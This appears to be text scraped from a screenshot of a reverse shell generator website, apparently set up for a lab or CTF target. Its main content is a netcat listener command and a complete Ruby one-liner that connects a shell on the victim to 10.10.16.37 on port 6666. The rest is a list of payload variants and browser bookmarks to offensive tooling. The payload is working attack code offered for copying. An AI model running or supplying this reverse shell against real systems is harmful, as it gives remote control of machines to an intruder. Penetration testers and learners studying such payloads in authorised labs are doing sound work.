 https://www.revshells.com
Git CryptPad Privacy Pentest Learn CTF Security Prog LN Blogs PayloadsAllTheThings... GTFOBins carlospolop/PEASS-ng... samratashok/nishang:... Cybe
IP & Port
IP 10.10.16.37 Port 6666 +1
Listener
Advanced
🚀 nc -lvnp 6666
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
Python3 #2
Python3 Windows
Python3 shortest
Ruby #1
Ruby no sh
socat #1
socat #2 (TTY)
sqlite3 nc mkfifo
node.js
node.js #2
Java #1
🚀 ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.16.37",6666))'
Shell /bin/sh Encoding None
Raw Copy